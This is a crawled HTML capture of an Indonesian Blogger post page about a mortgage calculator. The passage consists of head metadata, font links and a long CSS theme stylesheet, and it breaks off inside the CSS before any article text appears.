

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html
body_size: 77435
content:
<!DOCTYPE html>

<html dir="ltr" xmlns="https://www.w3.org/1999/xhtml" xmlns:b="https://www.google.com/2005/gml/b" xmlns:data="https://www.google.com/2005/gml/data" xmlns:expr="https://www.google.com/2005/gml/expr">
<head><link href="https://authoritating.com/20250516194601cs_/https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css" rel="stylesheet" type="text/css"/>
<!-- [ Meta Tag SEO ] -->
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<meta content="blogger" name="generator"/>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link href="https://www.blogger.com/openid-server.g" rel="openid.server"/>
<link href="https://www.onosembunglango.net/" rel="openid.delegate"/>
<link href="https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html" rel="canonical"/>
<title>Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator  -  BlogNote</title>
<meta content="" name="description"/>
<meta content="Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator ,  BlogNote: Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator ,  BlogNote" name="keywords"/>
<link href="/feeds/posts/default" rel="alternate" title=" BlogNote - Atom" type="application/atom+xml"/>
<link href="/feeds/posts/default?alt=rss" rel="alternate" title=" BlogNote - RSS" type="application/rss+xml"/>
<link href="https://www.blogger.com/feeds/7174612937317834780/posts/default" rel="alternate" title=" BlogNote - Atom" type="application/atom+xml"/>
<link href="https://authoritating.com/20250516194601im_/https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA=s72-w640-c-h319" rel="image_src"/>
<link href="https://authoritating.com/20250424000822im_/https://onosembunglango.net/favicon.ico" rel="icon" type="image/x-icon"/>
<meta content="" name="Author"/>
<meta content="general" name="rating"/>
<meta content="id" name="geo.country"/>
<!-- [ Social Media Meta Tag ] -->
<meta content=" BlogNote: Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator " property="og:title"/>
<meta content="article" property="og:type"/>
<meta content="/2023/08/Mortgage-Calculator.html" property="og:url"/>
<meta content="https://authoritating.com/20250516194601im_/https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA=w640-h319" property="og:image"/>
<meta content="data:blog.metaDescription" property="og:description"/>
<meta content=" BlogNote" property="og:site_name"/>
<meta content="xxxxx" property="fb:app_id"/>
<meta content="xxxxx" property="fb:admins"/>
<meta content="en_US" property="og:locale"/>
<meta content="en_GB" property="og:locale:alternate"/>
<meta content="id_ID" property="og:locale:alternate"/>
<meta content="summary" name="twitter:card"/>
<meta content=" BlogNote: Kalkulasikan Nilai Properti dengan Kalkulator Pinjaman Mortgage Calculator " name="twitter:title"/>
<meta content="xxxxx" name="twitter:site"/>
<meta content="xxxxx" name="twitter:creator"/>
<meta content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1" name="viewport"/>
<link href="https://authoritating.com/20250516194601cs_/https://fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css"/>
<link href="https://authoritating.com/20250516194601cs_/https://fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic&amp;ver=1.0.0" media="all" rel="stylesheet" type="text/css"/>
<style type="text/css">@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(https://authoritating.com/20250516194601im_/https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf)format('truetype');}</style>
<style id="page-skin-1" type="text/css"><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hazzle Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Free version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Noto Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="23px Poppins"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Noto Sans"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#cccccc"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="rgba(255, 255, 255, 0.96)"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="10px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#cccccc"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="rgba(0, 0, 0, 0.15)"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#333333"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Noto Sans"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#222222"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: https://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:240px;
}
body#layout div#main {
width: 560px;
}
body {
color: #222222;
font:normal normal 14px Noto Sans;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
line-height: 1.9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Poppins", sans-serif;
}
::selection {
text-shadow: none;
color: #000;
background: #FFF9CD;
}
blockquote {
position: relative;
margin: 2em 0;
padding: 0.4em 1.2em;
text-align: center;
font-weight: bold;
text-transform: uppercase;
font-size: 1.7em;
line-height: 1.3;
}
.container {
width:940px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:650px;
margin-right:30px;
float:left;
}
#sidebar {
width:240px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:54px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:10px Lato;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:54px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
font-weight: 700;
letter-spacing: 0.09em;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
}
#top-search a {
height:54px;
font-size:14px;
line-height:54px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:54px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;
}
#top-social a{
font-size:13px;
margin-left:8px;
line-height:54px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
div#Header1 {
padding: 40px 0;
}
.Header p {
font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:54px;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #222222;
font:10px Noto Sans;
padding: 1px 6px;
border: 2px solid #222;
text-transform: uppercase;
letter-spacing: 1px;
margin-right: 8px;
}
.post-header .cat a:hover {
color: #ffffff;
background:#000;
}
.post-header h1, .post-header h2 { margin-bottom: 4px;
font:23px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 23px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
color:#cccccc;
font:10px Noto Sans;
font-size: 10px;
text-transform: uppercase;
letter-spacing: .05em;
}
/*** Post image ***/
.post-image {
margin-bottom:12px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
font-weight: 400;
text-transform: uppercase;
font-size: 10px;
letter-spacing: .03em;
border-bottom: 3px solid #eaeaea;
color: #333;
margin-left: 10px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
a.more-link:after {
display: inline-block;
padding-left: 4px;
font-family: FontAwesome;
content: '\f178';
font-size: 10px;
}
a.more-link:hover {
border-bottom-color: #333;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:22px;
}
.post-entry h3 {
font-size:18px;
}
.post-entry h4 {
font-size:16px;
}
.post-entry h5 {
font-size:15px;
}
.post-entry h6 {
font-size:14px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:35px;
background:url(https://authoritating.com/20250516194601im_/https://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 1px solid #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-size: 18px;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.footersocial.site-social-networks.show-title li {
text-align: center;
width: 40px;
}
div#footer-social1 {
margin-bottom: 35px;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 34px;
height: 34px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #eeeeee;
color: #333333;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#fff;
padding:0px 0 25px;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top:60px;
border-top: 1px solid #f1f1f1;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget{text-align: center;}
#sidebar .widget {
float: left;
margin-right: 32px;
width: 240px;
}
#sidebar .widget {
width: 240px;
margin-right: 0;
float: none;
margin-bottom: 45px;
margin-top: 20px;
}
div#sidebar h2 span {
background-color: #fff;
}
#sidebar img {
max-width:240px;
}
#sidebar iframe {
max-width:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 10px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
letter-spacing: 2px;
text-transform: uppercase;
color: #ccc;
}
#widget-area .widget h2 {
font: 10px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(https://authoritating.com/20250424000822im_/https://onosembunglango.net/2023/08/img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:16px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
color:#333;
display: block;
margin-top: 1em;
font-size: 12px;
font-weight: 600;
line-height: 1.2;
text-transform: uppercase;
letter-spacing: .02em;
font-family: "Poppins";
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-family: 'Noto Sans', sans-serif;
font-size: 11px;
color: #ccc;
margin-right: 6px;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
padding-top: 30px;
}
/*******************************
*** COMMENTS
